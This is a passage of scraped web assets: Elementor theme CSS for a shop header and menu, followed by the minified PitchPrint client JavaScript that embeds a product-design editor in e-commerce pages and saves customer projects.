--e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-335919 .elementor-element.elementor-element-1e4c1b9{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle{margin-left:auto;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:focus,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:focus,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown .elementor-item, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-335919 .elementor-element.elementor-element-fd7704b{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-335919 .elementor-element.elementor-element-fd7704b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-container{min-height:1px;}.elementor-335919 .elementor-element.elementor-element-54f6006{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-1e4c1b9 */@media (min-width: 750px) {
    .elementor-335919 .elementor-element.elementor-element-1e4c1b9 {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/client.js?ver=6.8.3
body_size: 15814
content:
window.PPCLIENT||(window.PPCLIENT={}),window.$&&!window.jQuery&&(window.jQuery=window.$);class PitchPrintClient{constructor(e={}){if(this.name="client",this._version="9.1.0",this._vars={adminUrl:e.adminUrl||"",apiKey:e.apiKey,product:e.product||{},langCode:e.langCode||"en",uploadUrl:e.uploadUrl,userId:e.userId||"guest",userData:e.userData,designId:e.designId&&"-1"!==e.designId&&"0"!==e.designId?e.designId:"",projectId:e.projectId,pdfDistiller:e.pdfDistiller||"https://pdf.pitchprint.io",apiBase:e.apiBase||"https://api.pitchprint.io/client/",frameDomain:e.frameDomain||"https://pitchprint.io",domainBase:e.domainBase||"https://pitchprint.io/",domainDirect:e.domainDirect||"https://s3-eu-west-1.amazonaws.com/pitchprint.io/",buildPath:(e.staging,""),pluginRoot:e.pluginRoot||"",mode:e.mode||"new",isMobile:/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(window.navigator.userAgent)&&window.outerWidth<=480,isTablet:window.innerWidth<=1024,designStack:{},designList:[],client:e.client,previews:e.previews,template:e.template,enableUpload:"0"!==e.enableUpload&&Boolean(e.enableUpload),createButtons:e.createButtons,displayMode:e.displayMode,isCheckoutPage:e.isCheckoutPage,isHistoryPage:e.isHistoryPage,ppOptionId:e.ppOptionId,clientVersion:e.clientVersion,cValues:e.cValues,parentHeight:window.innerHeight,parentWidth:window.innerWidth,custom:e.custom||!1,staging:e.staging||!1,autoShow:e.autoShow,customizationRequired:e.customizationRequired,pdfDownload:e.pdfDownload,ppValue:e.ppValue,alwaysOn:e.alwaysOn,customImages:e.customImages,customValues:e.customValues||{},useDesignPrevAsProdImage:e.useDesignPrevAsProdImage,productId:e.productId,cookieKey:e.cookieKey},"string"==typeof this._vars.userData){let e=this._parse(decodeURIComponent(this._vars.userData));e&&(this._vars.userData=e)}if(this._handlers={},this._three={},this._vars.isCategory=!!this._vars.designId&&(!!this._vars.designId.length&&("*"===this._vars.designId[0]&&"edit"!==this._vars.mode)),this._vars.designCat=this._vars.isCategory?this._vars.designId:void 0,this._vars.autoInitialize=!this._vars.isCategory,this._act={},this._pipe={},this._ui={spinner:`${this._vars.domainBase}rsc/images/loaders/spinner_new.svg`},this._vars.selectors={miniSelector:"#main > div.row > div:nth-child(1),.single-product-thumbnail,#content > div > div.col-sm-8 > ul.thumbnails",imageQry:"#image-block",qryCval:"#_w2p_set_option,#web2print_option_value",qryHideCartBtn:'#product-addtocart-button,.single_add_to_cart_button,.kad_add_to_cart,.addtocart,#add-to-cart,.add_to_cart,#add,#AddToCart,#product-add-to-cart,#add_to_cart,#button-cart,#AddToCart-product-template,.product-details-wrapper .add-to-cart,.btn-addtocart,.ProductForm__AddToCart,.add_to_cart_product_page,#addToCart,[name="add"],[data-button-action="add-to-cart"],#Add,#form-action-addToCart,.product-info__buy-buttons .buy-buttons, .btn--add-to-cart, .ekmps-product-add-to-cart',qryThumbs:".thumbnails,.thumbs,.flex-control-thumbs,.more-view-wrapper,#views_block,.addl-images,.productView-thumbnails",wp:".product_image,.images",ps:".js-qv-product-cover",oc:".popup-gallery,.thumbnails,.image-container,.product-gallery,.image,.large-image","3d":".main-image",sp:".image,#product-photo-container,.product-left-column,.main-image,.product-photo-container,.featured,#image-block,.product-single-photos,.product_slider,#product-image,.photos,.product-single__photos,.image__container",bc:"[data-image-gallery-main]",wix:"[data-image-gallery-main]",ew:".details-gallery__image-wrapper-inner",ekm:".product-page__images, .ekm-pic-root,.main-prod-imgs, .main-image"},"edit"===this._vars.mode&&this._vars.projectId&&this._vars.ppValue){if("string"==typeof this._vars.ppValue){let e=JSON.parse(decodeURIComponent(this._vars.ppValue));e.meta&&!0===e.meta.noClientProjects&&(this._vars.mode="new",this._vars.projectId=null)}}else"edit"===this._vars.mode&&this._isLocalStorageAvailable()&&window.localStorage.pp_reset_project&&(this._vars.mode="new",this._vars.projectId=null);if(this.initCook(),this._vars.designId||this._vars.projectId||e.afterValidation||this._vars.enableUpload){if(this.validate(e.afterValidation),this._vars.enableUpload&&(this._loadScript("rsc/js/uploader.js"),this._loadScript("rsc/js/file-uploader.js")),"wp"===this._vars.client&&void 0===jQuery.prettyPhoto){let e=document.createElement("script");e.src="https://cdnjs.cloudflare.com/ajax/libs/prettyPhoto/3.1.6/js/jquery.prettyPhoto.min.js",document.head.appendChild(e);let t=document.createElement("link");t.rel="stylesheet",t.href="https://cdnjs.cloudflare.com/ajax/libs/prettyPhoto/3.1.6/css/prettyPhoto.min.css",document.head.appendChild(t)}if("ekm"===this.vars.client){let e=document.createElement("script");e.src="https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/js/lightbox/lightbox.js",document.head.appendChild(e);let t=document.createElement("link");t.rel="stylesheet",t.href="https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/js/lightbox/lightbox.css",document.head.appendChild(t)}}}initCook(){if(this._vars.cookieKey){if(!document.cookie.match(new RegExp("(^| )"+this._vars.cookieKey+"=([^;]+)"))){const e=Math.random().toString(36).substring(2,15)+"."+Math.random().toString(36).substring(2,15),t=2592e3;document.cookie=`${this._vars.cookieKey}=${e}; path=/; max-age=${t}; SameSite=Lax`}}}_isLocalStorageAvailable(){try{return window.localStorage.setItem("test","test"),window.localStorage.removeItem("test"),!0}catch(e){return!1}}_loadScript(e){let t=document.createElement("script");t.src=`${this._vars.domainBase}${this._vars.buildPath}${e}`,document.head.appendChild(t)}_cleanup(){switch(this._vars.client){case"ps":let e=document.getElementById("customizationForm");e&&(e.parentElement.style.display="none")}}_parse(e){try{return JSON.parse(e)}catch(e){return!1}}_comm(e,t,s="POST",i="json",a=!0){return new Promise((r,o)=>{let n,c="",d=window.localStorage.getItem("pptoken");if(d&&"POST"===s&&"init"!==e.split("/").pop()&&(t?t.token=d:t={token:d}),t&&"GET"===s){c=[];for(let e in t)void 0!==t[e]&&null!==t[e]&&c.push(encodeURIComponent(e)+"="+encodeURIComponent(t[e]));c=c.join("&").replace(/%20/g,"+")}"POST"===s?(n="application/x-www-form-urlencoded",t&&(c=JSON.stringify(t))):"GET"===s&&(n="text/plain",c&&(e+=`?${c}`)),0!==e.indexOf("https://")&&(e=`${this._vars.apiBase}${e}`);const l=new XMLHttpRequest;l.open(s,e,!0),l.onload=(()=>{let e="json"===i?this._parse(l.responseText):l.responseText;e.token&&window.localStorage.setItem("pptoken",e.token),r(e)}),l.onerror=(()=>o(l.statusText)),l.withCredentials="GET"!==s.toUpperCase()&&a,l.setRequestHeader("Content-Type",n),l.send(c)})}_createUi(){if(this._cleanup(),this._vars.displayMode||(this._vars.displayMode=this._config.displayMode),this._vars.isMobile&&"mini"!==this._vars.displayMode?this._vars.displayMode="modal":this._config.inlineSelector||this._config.miniSelector?"modal"!==this._vars.displayMode&&(this._ui.frameParent=document.querySelector("mini"===this._vars.displayMode?this._config.miniSelector||this._vars.selectors.miniSelector:this._config.inlineSelector),this._ui.frameParent||(this._vars.displayMode="modal")):this._vars.displayMode="modal","mini"===this._vars.displayMode&&(this._loadScript("rsc/js/rivets.js"),this._loadScript("rsc/js/mini.js")),this.wooMiniCartPrevReady||(document.body.addEventListener("added_to_cart",()=>this._sortCart()),document.body.addEventListener("removed_from_cart",()=>this._sortCart()),this._sortCart(),this.wooMiniCartPrevReady=!0),this._vars.projectId&&!isNaN(Number(this._vars.previews)||Array.isArray(this._vars.previews))){let e=[],t=Number(this._vars.previews);Array.isArray(this._vars.previews)&&(t=this._vars.previews.length);for(let s=0;s<t;s++)e.push(`${this._vars.projectId}_${s+1}.jpg`);this._updatePreviews(e,`${this._vars.domainDirect}previews/`,!1),this._isValidPP(this._vars.cValues)&&"edit"===this._vars.mode&&(this._vars.designId=this._parse(decodeURIComponent(this._vars.cValues)).designId)}else"upload"===this._vars.mode&&(this._vars.previews||"object"==typeof this._vars.cValues?this._updatePreviews(this._vars.previews||this._vars.cValues.previews,"",!1):this._isValidPP(this._vars.cValues)&&this._updatePreviews(this._parse(decodeURIComponent(this._vars.cValues)).previews,"",!1));if(this._vars.useDesignPrevAsProdImage&&"new"==this._vars.mode&&"wp"==this._vars.client){let e,t=PPCLIENT.customImageSelector||this._vars.selectors.wp;try{e=document.querySelector(`${t} img`)}catch(e){}e&&e.getAttribute("src").match("placeholder")&&e.setAttribute("src",`https://pitchprint.io/previews/${this._vars.designId}_1.jpg`)}this._ui.frame=document.createElement("iframe");let e=`${this._vars.domainBase}${this.isvx?"x/":""}index.html`;switch(navigator.userAgent.search("Firefox")>-1&&(e+=`?u=${encodeURIComponent(window.location.origin)}`),this._ui.frame.src=e,this._ui.frame.style.width="100%",this._ui.frame.style.border="none",this._vars.autoShow||(this._vars.autoShow=this._config.showOnStartup&&!this._vars.isMobile),this._vars.displayMode){case"mini":let t=this._ui.frameParent.getBoundingClientRect();this._ui.frame.style.width=t.width?`${t.width}px`:"100%",this._ui.frame.style.height=`${t.height}px`,this._vars.isMobile||(this._ui.frame.style["min-height"]="620px"),this._ui.frameParent.innerHTML="",this._ui.frameParent.appendChild(this._ui.frame),this._ui.frame.style.display="block",this._vars.autoShow=!0;break;case"inline":this._ui.frameParent.insertBefore(this._ui.frame,this._ui.frameParent.firstChild),this._ui.frame.style.display="block",this._ui.frame.style.height="700px",this._ui.frame.style.transition="max-height 0.6s cubic-bezier(.05,.59,.14,1)",this._ui.frame.style["max-height"]="0",this._ui.frame.style["margin-bottom"]="10px";break;case"modal":let s,i;document.body.appendChild(this._ui.frame),this._ui.frame.style.transform="scale(0)",this._ui.frame.style.filter="brightness(0.6)",this._ui.frame.style.transition="transform .3s ease-out .2s, filter .3s ease-out .4s",this._ui.frame.style["z-index"]=-10,this._ui.frame.style["pointer-events"]="none",this._ui.frame.style.position="fixed",this._vars.isMobile?(s="100%",i="100%"):(s="100vw",i="100vh"),window.onresize=this._handleResize.bind(this),this._ui.frame.style.width=s,this._ui.frame.style.height=i}window.onmessage=this._handleMsg.bind(this),this._act.uiCreated=!0,this._trigger("ui-created"),this._isSafariIos()&&"mini"!==this._vars.displayMode&&setInterval(e=>{this.fire("update-ios-size",{width:screen.width,height:window.innerHeight})},1e3)}_isSafariIos(){var e=window.navigator.userAgent,t=!!e.match(/iPad/i)||!!e.match(/iPhone/i),s=!!e.match(/WebKit/i);return t&&s&&!e.match(/CriOS/i)}_handleResize(e){"mini"!==this._vars.displayMode&&(this._act.editorShown||e)&&(this._ui.frame.style.width=window.innerWidth+"px",this._ui.frame.style.height=window.innerHeight+"px",this._isSafariIos()&&(this._ui.frame.style.width=document.documentElement.clientWidth+"px"))}_isValidPP(e){if(!e||""===e)return!1;try{let t=JSON.parse(decodeURIComponent(e));return!(!t.type||!t.product)}catch(e){return!1}}_postMsg(e,t){this._pipe.msgHandle.postMessage({event:e,data:t},this._vars.frameDomain)}_sendMsg(e,t,s,i){const a=JSON.stringify({event:e,target:t,value:s});this._pipe.msgHandle?(i||this._pipe.msgHandle).postMessage(a,this._vars.frameDomain):this._pipe.msgCache=a}_handleMsg(e){if(e.origin!==this._vars.frameDomain)return;if("hello"===e.data)return this._pipe.msgHandle=e.source,this._sendMsg("hello","",this._vars),this._pipe.msgCache&&this._pipe.msgHandle.postMessage(this._pipe.msgCache,this._vars.frameDomain),void(this._pipe.msgCache=null);if("hello-pp3"===e.data)return void(this._three._msgHandle=e.source);const t=this._parse(e.data);if(t)switch(t.event&&this._trigger(t.event,t.value),t.event){case"set-page-count":this._setPageCount(t.value);case"after-load-lib":this._monitorSingleDouble(t.value);break;case"show-app":this.showApp();break;case"project-saved":this._onSave(t.value);break;case"app-validated":this._onFrameValidated();break;case"designs-fetched":this._designsFetched(t.value);break;case"before-load-lib":break;case"editor-shown":this._act.editorShown=!0,this._setBtnPref(),this._trigger("editor-shown");break;case"close-me":this.closeApp();break;case"listen":this._listen(t.value);break;case"set":this._set(t.value);break;case"app-started":this._appStarted();break;case"update-mini":this._updateMini(t.value);break;case"go-fullscreen":this._requestFullScreen();break;case"exit-fullscreen":this._exitFullScreen();break;case"three-save-images":this._three.images=t.value;break;case"pp3-loaded":this._three.images&&this._three.images.length&&this._three.images.forEach((e,t)=>this._sendMsg("update-texture",t,e,this._three._msgHandle));break;case"localstorage-not-allowed":this._trigger("localstorage-not-allowed");break;case"send-client-session":this._onSave(t.value);break;case"set-client-smart-size":PPCLIENT.smartSizeSelector&&this._set({selector:PPCLIENT.smartSizeSelector,value:t.value.value})}}_setPageCount(e){let t;PPCLIENT.quantitySelector&&(t=document.querySelector(PPCLIENT.quantitySelector)),t&&(t.value=e.count,t.dispatchEvent(new Event("change")))}_updateMini(e){window.ppmini?window.ppmini.update(e):"function"==typeof PitchPrintMini&&(window.ppmini=new PitchPrintMini(e,this))}_appStarted(){window.ppDesignerInitialized&&window.ppDesignerInitialized(this)}_set(e){if(e.selector){let t=document.querySelector(e.selector.trim());if(t){switch(t.nodeName.toLowerCase()){case"select":let s,i=Number(e.value),a=Number(e.index);if(!isNaN(a)){t.selectedIndex=a;break}for(let a=0;a<t.options.length;a++)if(""!=(s=t.options[a]).value)if(!isNaN(i)&&s.value.length>2&&s.value.indexOf("-")>0){if(i>=(s=s.value.trim().split("-").map(Number))[0]&&i<=s[1]){t.selectedIndex=a;break}}else{if(!isNaN(i)&&Number(s)===i){t.selectedIndex=a;break}if(s.value.split(" ").join("").toLowerCase().indexOf(e.value)>-1||s.text.split(" ").join("").toLowerCase().indexOf(e.value)>-1){t.selectedIndex=a;break}}break;case"input":t.value=e.value}t.dispatchEvent(new Event("change",{bubbles:!0}))}}}_sendSmartSizes(e,t){e&&t&&this._sendMsg("update-app-globals",null,{smartSizes:{width:e,height:t}}),this._sendMsg("ss-client-selector-changed",null,{width:e,height:t})}_listenSmartSize(){const e=PPCLIENT.smartSizeSelector.split(",").map(e=>e.trim());let t,s;if(e.length>1){const i=document.querySelector(e[0]);i&&i.length&&i.querySelectorAll(e.join(",")).forEach(i=>i.addEventListener("change",()=>{const i=document.querySelector(e[0]),a=document.querySelector(e[1]);i&&(t=Number(i.value)),a&&(s=Number(a.value)),this._sendSmartSizes(t,s)}))}else{const i=document.querySelector(e[0]);i&&i.addEventListener("change",e=>{const a=i.value||e.target.value;if(a.toLowerCase().match("x")){const e=a.toLowerCase().split("x");t=Number(e[0]),s=Number(e[1]),this._sendSmartSizes(t,s)}})}}_listen(e){var t=e;if("string"==typeof e.selector&&e.selector.startsWith("fnc_")&&"function"==typeof window[e.selector])window[e.selector](e);else if("string"==typeof e.selector&&e.fire){const s=t=>{const s=t?t.currentTarget:document.querySelector(e.selector);let i;if(!t&&e.selectors&&2===e.selectors.length){console.log(e),i=`${document.querySelector(e.selectors[0]).value}x${document.querySelector(e.selectors[1]).value}`}if(s){let t;if("select"===s.tagName.toLowerCase()){const e=s.value;if(!e.includes("x")&&!e.includes("X")){const e=s.options[s.selectedIndex].text;e&&(e.includes("x")||e.includes("X"))&&(t=e)}}this._sendMsg(e.fire,null,{selector:e.selector,value:i||t||s.value,text:"select"===s.tagName.toLowerCase()?s.options[s.selectedIndex].text:s.textContent,event:e.event})}};if(e.captureValuesEvent){const t=document.querySelector(e.selector);if(t&&"select"===t.tagName.toLowerCase()){const s=Array.from(t.options).map(e=>{const t=e.value.toLowerCase(),s=e.text.toLowerCase().replace(/\s+/g,""),i=t.includes("x")?t:s;if(i){const[t,s]=i.split("x").map(Number);return{width:t,height:s,title:e.innerHTML}}return null}).filter(Boolean);s.length&&this._sendMsg(e.captureValuesEvent,null,{selector:e.selector,value:s})}}e.event&&document.querySelector(e.selector)&&document.querySelector(e.selector).addEventListener(e.event,s),t.fire&&"ca-client-selector-changed"==t.fire&&"sp"===this._vars.client&&window.subscribe&&window.PUB_SUB_EVENTS&&subscribe(window.PUB_SUB_EVENTS.variantChange,e=>{_listen(t)}),e.ignoreInit||s()}}_getAccountPath(){if(this._vars.accountPath)return this._vars.accountPath;if(window.PPCLIENT&&window.PPCLIENT.userAccountPath)return window.PPCLIENT.userAccountPath;switch(this._vars.client){case"wp":return"/my-account/";case"oc":return"?route=account/account";case"ps":return"?controller=my-account";case"sp":return"/account";case"mg":return"/customer/account/";case"bc":return"/account.php?action=order_status";case"wx":return"/account/my-orders/"}}_onSave(e){if(!window.navigator.onLine)return window.alert("Your internet connection is lost. Please check your connection");if(e.saveForLater)this._vars.userId&&"guest"!==this._vars.userId&&"0"!==this._vars.userId||localStorage.setItem("pitchPrintTempSave",e.projectId),window.location.href=this._getAccountPath();else{this._vars.mode="edit",this._vars.projectSource=e.source,this._vars.projectId=e.projectId,this._vars.numPages=e.numPages,this._vars.previews=e.previews,this._vars.pdfDownload||(this._vars.pdfDownload=e.pdfDownload),this._vars.isCategory=!1,e.meta.records&&$("[name='quantity'],[name='qty']").val(e.meta.records).change().focus();let t=encodeURIComponent(JSON.stringify({projectId:e.projectId,numPages:e.numPages,meta:e.meta,userId:this._vars.userId,product:this._vars.product,type:"p",designTitle:e.source.title,designId:e.source.designId,isvx:e.isvx,distiller:e.distiller,threeData:this._three.images&&this._three.images.length&&this._vars.projectSource.threeData,variationLength:Array.isArray(e.variation)?e.variation.length:void 0})),s=document.querySelector(`#_w2p_set_option,#web2print_option_value,#${this._vars.ocInputOption}`);if(s&&(s.value=t),this._vars.custom||(this._saveSess({values:t,projectId:this._vars.projectId,productId:this._vars.productId}),this._setAddToCartAction()),e.autoSaved)return;this._config&&this._config.addToCartOnSubmit&&!e.autoSaved&&this._addToCart(),this._vars.projectSource.threeData&&this._three.images&&this._three.images.length?this._setThree(this._vars.projectSource.threeData):setTimeout(()=>this._updatePreviews(e.previews,"",!1),2e3),this._setBtnPref(!0),this._initPdfDownload()}}_initPdfDownload(){this._vars.pdfDownload&&(this._ui.downloadBtn.removeAttribute("disabled"),this._ui.downloadBtn.style.display="")}_triggerPdfDownload(){const e=/(https:\/\/)(.*)(\.pitchprint)/.exec(this._vars.pdfDistiller)[2];let t="?id=";"xpdf"==e&&(t="/"),"pdf"==e&&this.isvx&&(t="/",this._vars.pdfDistiller="https://pdf.pitchprint.com"),window.open(`${this._vars.pdfDistiller}${t}${this._vars.projectId}`)}_legacyComm(e,t,s,i,a){return new Promise((r,o)=>{jQuery.ajax({url:e,data:t,type:s||"POST",dataType:i||"json",complete:e=>{e&&e.status&&2==`${e.status}`[0]&&r(e.responseText)},xhrFields:{withCredentials:a}})})}async newSaveProject(e){e.data.projectId;const t={action:"print_app_save_project",value:JSON.stringify(e.data),product_id:this.params.product.id};await this.comm.post(this._vars.adminUrl,t)}_saveSess(e){if("ps"===this._vars.client&&(e.ajax=!0),["sp","3d","bc","ew","ekm"].indexOf(this._vars.client)>-1)return this._trigger("session-saved",e);if("mg"===this._vars.client){var t=document.getElementById("_pitchprint"),s=e.projectId,i=document.querySelector('[name="product"]');i&&(i=i.value);let a=window.localStorage.getItem("pprint-sp")||{},r=window.localStorage.getItem("pprint-projects")||{},o=window.localStorage.getItem("pp_w2p_projects")||{};return"string"==typeof a&&(a=JSON.parse(a)),"string"==typeof r&&(r=JSON.parse(r)),"string"==typeof o&&(o=JSON.parse(o)),e.clear?(t.value="",delete a[i],delete r[s],delete o[i]):(t.value=e.values,a[i]=e.values,r[s]=e.values,o[i]=e.values),window.localStorage.setItem("pprint-sp",JSON.stringify(a)),window.localStorage.setItem("pprint-projects",JSON.stringify(r)),window.localStorage.setItem("pp_w2p_projects",JSON.stringify(o)),void(e.clear&&window.location.reload())}this._vars.product&&this._vars.product.fromCategory&&"ps"===this._vars.client&&"1.7"===this._vars.clientVersion?this._legacyComm(`${this._vars.product.url}&clear=true`).then(t=>{"string"==typeof t&&(t=JSON.parse(t)),t.cleared&&this._legacyComm(this._getSavePath(this._vars.product.id),e,"POST",e.clear?"text":"json","sp"===this._vars.client).then(t=>{this._trigger("session-saved",e),window.location.href=this._vars.product.url}).catch(console.log)}).catch(console.log):this._legacyComm(this._getSavePath(this._vars.product.id),this._vars.adminUrl?{...e,action:"pitch_print_save_project"}:e,"POST",e.clear?"text":"json","sp"===this._vars.client).then(t=>{if(this._trigger("session-saved",e),"ps"===this._vars.client&&"1.7"===this._vars.clientVersion){if("string"==typeof t)try{t=JSON.parse(t)}catch(e){}void 0!==t.product_customization_id&&(document.getElementById("product_customization_id").value=t.product_customization_id,this._trigger("ps_customization_id_updated",t.product_customization_id)),e.clear&&window.location.reload()}else e.clear&&window.location.reload()}).catch(console.log)}_setAddToCartAction(e){switch(this._vars.client){case"ps":void 0!==window.prestashop&&window.prestashop.on("updateCart",e=>{this._clearDesign()})}}_getSavePath(e,t){switch(this._vars.client){case"wp":return this._vars.adminUrl||`${this._vars.pluginRoot}app/saveproject.php?productId=${e}`;case"oc":return`${this._vars.self||"index.php?route=product/product&product_id="+e}&productId=${e}`;case"ps":return t?t.product.url:this._vars.product&&this._vars.product.url?this._vars.product.url:window.location;case"sp":return`${this._vars.apiBase}sp-save-session`}}_setDesignId(e){const t=new RegExp(`^(${e.filter(e=>e).map(e=>e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")).join(" ")})$`,"i"),s=this._vars.designList.filter(e=>e.title.replace(/\s\s+/g," ").toLowerCase().match(t));s.length&&(this._ui.designSelect.value=s[0].id,this._setSelectDesign())}_monitorObservables(e){const t=e.modules.ob.selectors.map(e=>e.value),s=[];let i=0;const a=()=>{t.forEach((e,t)=>{let a=document.querySelector(e);if(!i&&a&&("SELECT"==a.nodeName&&a.selectedOptions.length&&(s[t]=a.selectedOptions[0].text.toLowerCase()||a.selectedOptions[0].value.toLowerCase(),this._setDesignId(s)),a.getAttribute("type")&&"radio"==a.getAttribute("type"))){let 